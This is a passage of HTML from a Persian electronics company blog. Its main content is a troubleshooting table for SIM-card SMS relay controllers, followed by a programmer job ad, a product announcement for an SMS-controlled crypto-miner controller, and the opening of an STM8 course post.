https://arta-electronic.com/wp-content/uploads/Attention_Logo-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-1024x768.jpg 1024w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-450x338.jpg 450w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-900x675.jpg 900w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/diagnotics/' rel='bookmark' title='لینک دائمی: عیب یابی کنترلرهای پیامکی'>عیب یابی کنترلرهای پیامکی			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >آذر 3, 1399</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="tag">اخبار</a>, <a href="https://arta-electronic.com/category/%d8%ae%d8%a7%d9%86%da%af%db%8c/" rel="tag">خانگی</a>, <a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/" rel="tag">کنترلر ها</a>, <a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/" rel="tag">کنترلرهای تجاری</a>, <a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ae%d8%a7%d9%86%da%af%db%8c/" rel="tag">کنترلرهای خانگی</a>, <a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" rel="tag">کنترلرهای صنعتی</a>, <a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d9%88%db%8c%da%98%d9%87/" rel="tag">کنترلرهای ویژه</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<h3>خطاهای رایج در کنترلرهای پیامکی<strong>:</strong></h3>
<p>در اینجا رایج ترین خطاهایی که ممکن است در کار با دستگاه های پیامکی ( سیم کارتی ) با آنها روبرو شوید را نوشته ایم. همچنین راه برطرف کردن آنها را نیز بیان کرده ایم تا به سادگی و هر چه سریعتر بتوانید دستگاه خود را راه اندازی نموده و از کارکرد آن لذت ببرید.</p>
<p><a href="https://arta-electronic.ir/wp-content/uploads/SMS-Controller-Diagnotics.pdf" target="_blank" rel="noopener noreferrer">دانلود اطلاعات همین صفحه در یک فایل از اینجا</a></p>
<table style="border-collapse: collapse; width: 0%; height: 168px;">
<tbody>
<tr style="height: 19px;">
<td style="width: 6.375%; height: 19px; text-align: right;">کد خطا</td>
<td style="width: 16.25%; height: 19px; text-align: right;">اشکال</td>
<td style="width: 31.25%; height: 19px; text-align: right;">علت</td>
<td style="width: 46.125%; height: 19px; text-align: right;">راه حل</td>
</tr>
<tr style="height: 35px;">
<td style="width: 6.375%; height: 35px; text-align: right;">A</td>
<td style="width: 16.25%; height: 35px; text-align: right;">
<p>دستگاه سیم­کارت را شناسایی نمی­کند</p>
<p>LED مربوط به شبکه، تند تند چشمک میزند</p>
</td>
<td style="width: 31.25%; height: 35px; text-align: right;">
<ol>
<li>سیم­کارت دارای پین کد است</li>
<li>سیم کارت معیوب است.</li>
<li>دستگاه انتن دهی ندارد.</li>
<li>سیم­کارت در جهت اشتباه قرار گرفته است.</li>
</ol>
۵٫ سوکت سیم­کارت معیوب شده است.</td>
<td style="width: 46.125%; text-align: right; height: 35px;" width="262">
<p>۱٫ پین کد سیم کارت را حذف کنید.</p>
<p>۲٫ سیم کارت را تعویض کنید.</p>
<p>۳٫ اتصال آنتن دستگاه را بررسی کنید.</p>
<p>۴٫ سیم­کارت را خارج کرده و مجددا در جهت صحیح در دستگاه جا بزنید.</p>
<p>۵٫ سوکت سیم­کارت تعویض شود.</p>
</td>
</tr>
<tr style="height: 19px;">
<td style="width: 6.375%; height: 19px; text-align: right;">B</td>
<td style="width: 16.25%; height: 19px; text-align: right;">دستگاه پاسخ پیامک شما را نمی­دهد</td>
<td style="width: 31.25%; text-align: right; height: 19px;" width="253">
<p>۱٫ شماره مدیر توسط دستگاه شناسایی نشده.</p>
<p>۲٫ شماره کاربر توسط دستگاه شناسایی نمی­شود.</p>
<p>۳٫ سیمکارت شارژ ندارد</p>
<p>۴٫ شبکه مخابرات مشکل دارد</p>
</td>
<td style="width: 46.125%; text-align: right; height: 19px;" width="262">
<p>۱٫ شماره مدیر را صحیح وارد کنید.</p>
<p>۲٫ مدیر می­بایست شماره کاربر را صحیح وارد کند.</p>
<p>۳٫ سیمکارت را شارژ کنید.</p>
<p>۴٫ در صورت اشکال در شبکه مخابرات دستگاه به طور اتوماتیک ری استارت می­کند تا به شبکه مخابرات وصل شود.</p>
<p>۵٫ با اپراتور مربوطه تماس بگیرید.</p>
</td>
</tr>
<tr style="height: 19px;">
<td style="width: 6.375%; height: 19px; text-align: right;">C</td>
<td style="width: 16.25%; height: 19px; text-align: right;">دستورات دیر به دستگاه می­رسند یا دستگاه دیر پاسخ می دهد</td>
<td style="width: 31.25%; height: 19px; text-align: right;">
<ol>
<li>شبکه ترافیک دارد</li>
</ol>
۲٫ آنتن دهی دستگاه ضعیف است</td>
<td style="width: 46.125%; height: 19px; text-align: right;">
<ol>
<li>کمی صبر کنید به محض دریافت پیام توسط دستگاه، دستور مورد نظر اجرا می­شود و پاسخ به موبایل کاربر ارسال می­گردد.</li>
<li>محل دستگاه را تغییر دهید</li>
<li>جهت آنتن دستگاه را تغییر دهید</li>
</ol>
۴٫ از آنتن سیم دار استفاده نمایید تا بتوانید آنتن را در موقعیت مناسب قرار دهید</td>
</tr>
<tr style="height: 19px;">
<td style="width: 6.375%; height: 19px; text-align: right;">D</td>
<td style="width: 16.25%; height: 19px; text-align: right;">گاهی اوقات دستگاه پاسخ برخی از دستورات را نمی­دهد</td>
<td style="width: 31.25%; height: 19px; text-align: right;">دستورات را یکی پس از دیگری و با فاصله زمانی خیلی کم ارسال می­کنید.</td>
<td style="width: 46.125%; height: 19px; text-align: right;">
<p>پس از ارسال هر دستور یک دقیقه صبر کنید و سپس دستور بعدی را ارسال بفرماید.</p>
<p>(مدیر یا کاربر دستوری را به دستگاه می فرستد و پیش از دریافت پاسخ، دستور دیگری را می فرستد ( ممکن است شبکه ترافیک دارد و به سرعت پیام ها به دستگاه نمی رسد. ) در این صورت دستگاه اولین پیام دریافتی را اجرا کرده و تلاش برای پاسخ دادن می کند. اما ممکن است به دلیل دریافت چندین دستور با هم، قادر به ارسال پاسخ نباشد.</p>
در این صورت می توان پس از دلیور شدن آخرین دستور ارسالی، به مدت یک دقیقه صبر کرده و دوباره دستور مورد نظر را فرستاده تا دستگاه به درستی دستور را انجام دهد و به کاربر پاسخ دهد.)</td>
</tr>
<tr style="height: 19px;">
<td style="width: 6.375%; height: 19px; text-align: right;">E</td>
<td style="width: 16.25%; height: 19px; text-align: right;">در هنگام استعلام موجودی سیم کارت یا هر USSD دیگری، دستگاه پیام خالی می فرستد</td>
<td style="width: 31.25%; text-align: right; height: 19px;" width="253">
<p>۱٫ سیم کارت دستگاه اعتبار ریالی ندارد</p>
<p>۲٫ زبان سیم­کارت فارسی است</p>
</td>
<td style="width: 46.125%; text-align: right; height: 19px;" width="262">
<p>۱٫ سیمکارت را شارژ کنید.</p>
<p>۲٫ زبان سیم­کارت باید انگلیسی یا فارسی با حروف انگیسی شود.</p>
<p>کد سیم­کارت ایرانسل:</p>
<p>*۵۵۵*۴*۳*۲#</p>
<p>کد سیم­کارت همراه اول:</p>
<p>*۱۹۸*۲#</p>
<p>کد سیم­کارن رایتل:</p>
<p>*۷۲۰*۷*۱*۳#</p>
</td>
</tr>
<tr style="height: 19px;">
<td style="width: 6.375%; height: 19px; text-align: right;">F</td>
<td style="width: 16.25%; height: 19px; text-align: right;">پس از ارسال دستور وصل یا قطع کردن خروجی، دستور به دستگاه می­رسد و دستگاه پاسخ می­دهد. اما رله خروجی مورد نظر عمل نمی­کند.</td>
<td style="width: 31.25%; height: 19px; text-align: right;">
<ol>
<li>رله خروجی معیوب شده.</li>
</ol>
۲٫ کاربر به رله دیگری فرمان می­دهد.</td>
<td style="width: 46.125%; text-align: right; height: 19px;" width="262">
<p>۱٫ رله معیوب را تعویض کنید.</p>
<p>برای جلوگیری از معیوب شدن رله­های خروجی، به موارد زیر توجه بفرمائید:</p>
<p>الف) در صورتی که تجهیزاتی که به خروجی دستگاه وصل کرده­اید دارای جریان­کشی بالای ۷ آمپر باشد، باید از رله کمکی یا کنتاکتور استفاده نمایید تا به دستگاه آسیب نرسد.</p>
<p>ب) در صورتی که تجهیزاتی که به خروجی دستگاه وصل کرده­اید دارای خاصیت سلفی و موتوری باشد، باید از باید از یک خازن سرامیکی ۱۰ نانوفاراد با ولتاژ ۴۰۰ ولت یا بالاتر به صورت موازی در کنتاکت خروجی استفاده کرد. استفاده کنید تا به دستگاه آسیب نرسد.</p>
<p>۲٫ تنظیمات وضعیت (مد) خروجی­ها را چک کنید یا اتصال تجهیزات به خروجی­ها را بررسی نمایید.</p>
</td>
</tr>
<tr style="height: 19px;">
<td style="width: 6.375%; height: 19px; text-align: right;">G</td>
<td style="width: 16.25%; height: 19px; text-align: right;">فرمان تغییر وضعیت خروجی دستگاه انجام نمی­شود.</td>
<td style="width: 31.25%; height: 19px; text-align: right;">
<p>۱٫ تنظیمات صحیح نیست</p>
<p>۲٫ مدیر یا کاربر هنوز به دستگاه معرفی نشده.</p>
</td>
<td style="width: 46.125%; height: 19px; text-align: right;">
<ol>
<li>تنظیمات خروجی را بررسی کنید.</li>
</ol>
<p>۲٫ در صورت عدم دریافت پاسخ از سمت دستگاه، ثبت شدن شماره مدیر یا کاربر را بررسی کنید.</p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<h3>توجه<strong>:</strong></h3>
<p>* هرگز دستگاه را بدون آنتن روشن نکنید.</p>
<p>* دقت بفرمائید که سیم کارت مورد نظر، فعال و بدون پین کد باشد. ( و در صورت اعتباری بودن، شارژ اعتبار نیز داشته باشد. )</p>
<p>* در تنظیمات سیم کارت، ارتباط اپراتور با مشترک را به صورت حروف انگلیسی انتخاب نمایید.</p>
<p>* به دلیل کند بودن سیستم پیام کوتاه، بین هر دستور و دستور قبلی حدود ۱ دقیقه زمان نیاز است.</p>
<p> </p>
<p><a name="_Toc53870102"></a>محصولات ما<strong>:</strong></p>
<p><strong> </strong></p>
<p><a href="https://arta-electronic.ir/product/mc-s-301/"><strong>بورد کنترل ۵ کانال پیامکی آرتا الکترونیک (</strong><strong>MC-S-301</strong><strong>)</strong></a></p>
<p><a href="https://arta-electronic.ir/product/mc-s-321/"><strong>بورد کنترل ۲ کانال پیامکی آرتا الکترونیک (</strong><strong>MC-S-321</strong><strong>)</strong></a></p>
<p><a href="https://arta-electronic.ir/product/sms-controller-mc-s-8x/"><strong>کنترل هوشمند ماینر ارزهای دیجیتال ۱۲ کانال پیامکی آرتا الکترونیک (</strong><strong>MC-S-8x</strong><strong>)</strong></a></p>
<p><a href="https://arta-electronic.ir/product/mc-s-6x/"><strong>کنترل هوشمند ماینر ارزهای دیجیتال ۶ کانال پیامکی آرتا الکترونیک (</strong><strong>MC-S-6x</strong><strong>)</strong></a></p>
<p><a href="https://arta-electronic.ir/product/mc-s-1x/"><strong>کنترل هوشمند ماینر ارزهای دیجیتال ۱ کانال پیامکی آرتا الکترونیک (</strong><strong>MC-S-1x</strong><strong>)</strong></a></p>
<p><strong>بورد کنترل پیامکی ۳ کانال بسیار کوچک آرتا الکترونیک (</strong><strong>MQ-3x</strong><strong>)</strong></p>
<p><strong> </strong></p>
<p><a href="https://arta-electronic.ir/product/legzo-sc-301/"><strong>دستگاه </strong><strong>SMS</strong><strong> کنترلر ۵ کانال لگزو (</strong><strong>SC-301</strong><strong>)</strong></a></p>
<p><strong>ماژول آیفون سیم کارتی لگزو (</strong><strong>Call Phone CP-401</strong><strong>)</strong></p>
<p><a href="https://arta-electronic.ir/product/%d9%85%d8%a7%da%98%d9%88%d9%84-%d8%af%d8%b1%d8%a8-%d8%a8%d8%a7%d8%b2%da%a9%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c-%d8%b1%db%8c%d9%85%d9%88%d8%aa%db%8c-%d9%84%da%af%d8%b2%d9%88/"><strong>ماژول دربازکن کارتی ریموتی لگزو</strong></a></p>
<p><a href="https://arta-electronic.ir/product/%d8%aa%d8%b1%d8%a7%d9%86%d8%b3-%d8%a2%db%8c%d9%81%d9%88%d9%86-%d8%b1%db%8c%d9%85%d9%88%d8%aa%db%8c-%d9%84%da%af%d8%b2%d9%88/"><strong>ترانس آیفون ریموتی لگزو</strong></a></p>
<p><strong> </strong></p>
<p><strong>دستگاه خوانش از راه دور کنتورهای برق دیجیتال (</strong><strong>PAB-003</strong><strong>)</strong></p>
<p><strong> </strong></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg</span>
						<span itemprop='height'>1200</span>
						<span itemprop='width'>1600</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1399/9/3 12:51:37" >2020-11-23 12:51:37</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-11-23 19:28:29</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>عیب یابی کنترلرهای پیامکی</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-1545 post-loop-3 post-parity-odd single-small with-slider post-1545 post type-post status-publish format-standard has-post-thumbnail hentry category-13 tag-1120 tag-1119 tag-1122 tag-591 tag-590'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3/' class='small-preview'  title="Attention_Logo"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="135" src="https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg" class="wp-image-411 avia-img-lazy-loading-411 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg 1600w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-600x450.jpg 600w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-1024x768.jpg 1024w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-450x338.jpg 450w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-900x675.jpg 900w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3/' rel='bookmark' title='لینک دائمی: نیاز به برنامه نویس'>نیاز به برنامه نویس			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >مرداد 24, 1399</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="tag">اخبار</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p><strong>با سلام خدمت شما همکار عزیز</strong></p>



<p>ما در آرتا الکترونیک دوست داریم پروژه های خود را به کمک و هم اندیشی شما عزیزان انجام دهیم.</p>



<p>برنامه نویسانی که سالهای بسیاری را صرف بدست آوردن تجربه و مهارت در زمینه برنامه نویسی سخت افزاری برای انواع میکرو کنترلرها نموده اید، همچین دوستانی که در زمینه برنامه نویسی سرور ( بک اند و فرانت اند ) تجربه دارید، می توانید درخواست خود را در بخش <a href="https://arta-electronic.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/" target="_blank" rel="noreferrer noopener" aria-label="undefined (در یک زبانه جدید باز می‌شود)">ارتباط با ما و در فرم مربوطه</a> ارسال نمایید.</p>



<p>خواهشمندیم که در <a href="https://arta-electronic.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/" target="_blank" rel="noreferrer noopener" aria-label="undefined (در یک زبانه جدید باز می‌شود)">فرم خود</a> حتما ایمیل ( Email ) و شماره موبایل که پاسخگوی آن باشید ( و همچنین شماره واتس اپ در صورت تمایل ) و شهر خود را نیز برایمان یادداشت کنید تا بتوانیم هر چه زودتر با شما ارتباط برقرار کنیم.</p>



<p>چند نکته مهم:</p>



<ul class="wp-block-list">
<li>نیازی به بیان مدرک تحصیلی نمی باشد.</li>
<li>اگر پروژه موفقی از نظر خود دارید، آنها را بنویسید.</li>
<li>سن و وضعیت تاهل برای ما ارزش ندارد.</li>
<li>ممنون می شویم که موضوع &#8220;درخواست همکاری&#8221; را انتخاب کنید</li>
<li>خوشحال می شویم که انگیزه و هدف خود را از برنامه نویسی بنویسید.</li>
<li>ارزیابی پیشرفت خود در زمینه برنامه نویسی را در یک بازه زمانی ( برای نمونه یک سال گذشته ) برآورد نمایید.</li>
</ul>



<p>** مهم ترین پارامتر برای ما، تجربه، مهارت، انگیزه و هدف شما و همچنین پایبندی به گفته های خود شماست. **</p>



<p>تاریخ خبر: ۹۹/۰۵/۲۳</p>



<p>با آرزوی بهترین اتفاق ها برای همه ما</p>



<h3 class="has-text-align-center wp-block-heading">آرتا الکترونیک</h3>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg</span>
						<span itemprop='height'>1200</span>
						<span itemprop='width'>1600</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1399/5/24 18:39:38" >2020-08-14 18:39:38</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-03-12 12:04:43</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>نیاز به برنامه نویس</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-1507 post-loop-4 post-parity-even single-small  post-1507 post type-post status-publish format-standard hentry category-13 tag-bit-coin tag-mc-s-8x tag-miner tag-167 tag-228 tag-1114 tag-1109 tag-1110 tag-22'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/%da%a9%d9%86%d8%aa%d8%b1%d9%84-%d9%be%db%8c%d8%a7%d9%85%da%a9%db%8c-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d9%85%d8%a7%db%8c%d9%86%d8%b1/' class='small-preview'  title="طراحی سیستم هوشمند کنترل ماینر ارز دیجیتال"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/%da%a9%d9%86%d8%aa%d8%b1%d9%84-%d9%be%db%8c%d8%a7%d9%85%da%a9%db%8c-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d9%85%d8%a7%db%8c%d9%86%d8%b1/' rel='bookmark' title='لینک دائمی: طراحی سیستم هوشمند کنترل ماینر ارز دیجیتال'>طراحی سیستم هوشمند کنترل ماینر ارز دیجیتال			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >اردیبهشت 15, 1399</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="tag">اخبار</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p>آرتا الکترونیک کنترلر تازه ای با عنوان <a href="https://arta-electronic.ir/product/sms-controller-mc-s-8x/" target="_blank" rel="noopener noreferrer">کنترل پیامکی هوشمند ماینر مدل MC-S-8x</a> طراحی نموده که در مورد کارکرد آن می توان گفت:</p>
<ul>
<li>طراحی اختصاصی برای ماینر و دستگاه های بسیار پر مصرف</li>
<li>۱۱ خروجی رله ای ایزوله با توان بسیار بالا ( ۴۰ آمپر )</li>
<li>۱ خروجی رله ای ایزوله ۱۰ آمپر اتوماتیک برای راه اندازی سیستم خنک کننده</li>
<li>سنسور دما</li>
<li>تنظیم دمای محیط توسط کابر</li>
<li>۲ ورودی ایزوله ۲۲۰ ولت ( با قابلیت کنترل بر روی خروجی ها بر اساس تنظیم کاربر )</li>
<li>۲ ورودی ایزوله ۱۲ ولت ( با قابلیت کنترل بر روی خروجی ها بر اساس تنظیم کاربر )</li>
<li>انجام همه تنظیمات و ارسال دستورها تنها با ارسال پیام کوتاه ( SMS )</li>
<li>اپلیکیشن اختصاصی برای موبایل</li>
<li>کارکرد به صورت تایپ مستقیم پیام کوتاه یا استفاده از اپلیکیشن</li>
<li>پاسخ به کاربر در انجام تنظیمات و دریافت دستور</li>
<li>اطلاع از دریافت دستورهای نادرست به کاربر</li>
<li>اعلام مقدار آنتن دهی</li>
<li>قابلیت تنظیم هر خروجی به صورت ساده، تایمردار و یا تایمر روزانه</li>
</ul>
<p>پیشنهاد می کنیم برای اطلاع از ویژگی های کامل این محصول، به صفحه آن در <a href="https://arta-electronic.ir/product/sms-controller-mc-s-8x/" target="_blank" rel="noopener noreferrer">اینجا</a> نگاهی بیندازید.</p>
<p> </p>
<p>همچنین دوستان زیادی محصولات زیر را نیز برای راه اندازی ماینر از راه دور به کار برده اند:</p>
<p><a href="https://arta-electronic.ir/product/mc-s-301/" target="_blank" rel="noopener noreferrer">MC-S-301</a> : دستگاه ۵ خروجی و ۸ ورودی</p>
<p><a href="https://arta-electronic.ir/product/sms-controller-mc-t-301/" target="_blank" rel="noopener noreferrer">MC-T-301</a> : دستگاه ۵ خروجی و ۸ خروجی به همراه سنسور دما</p>
<p><a href="https://arta-electronic.ir/product/mc-s-321/" target="_blank" rel="noopener noreferrer">MC-S-321</a> : دستگاه ۲ خروجی و ۴ ورودی</p>
<p>** اپلیکیشن موبایل همه محصولات سری MC-S و MC-T از آرتا الکترونیک را <a href="https://arta-electronic.ir/wp-content/uploads/MC-S-Series-App.zip" target="_blank" rel="noopener noreferrer">در اینجا می توانید دانلود کنید</a> **</p>
<p>تاریخ خبر: ۹۹/۰۲/۱۴</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1399/2/15 20:35:24" >2020-05-04 20:35:24</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-05-04 20:35:27</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>طراحی سیستم هوشمند کنترل ماینر ارز دیجیتال</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-1501 post-loop-5 post-parity-odd single-small with-slider post-1501 post type-post status-publish format-standard has-post-thumbnail hentry category-13 tag-stm8'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/%d8%af%d9%88%d8%b1%d9%87-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-stm8/' class='small-preview'  title="p2"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="177" height="180" src="https://arta-electronic.com/wp-content/uploads/p2.jpg" class="wp-image-1406 avia-img-lazy-loading-1406 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/%d8%af%d9%88%d8%b1%d9%87-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-stm8/' rel='bookmark' title='لینک دائمی: دوره آموزش حرفه ای میکروکنترلر STM8'>دوره آموزش حرفه ای میکروکنترلر STM8			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >اردیبهشت 14, 1399</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="tag">اخبار</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<h3>آرتا الکترونیک &#8211; دوره آموزشی میکروکنترلر STM8</h3>
<p>&nbsp;</p>
<h4>همان طور که می دانید، منابع موجود در اینترنت برای این خانواده ( STM8 ) بسیار اندک می باشد، پس هر چه زودتر یادگیری را آغاز کنید تا جز پیشگامان باشید.</h4>
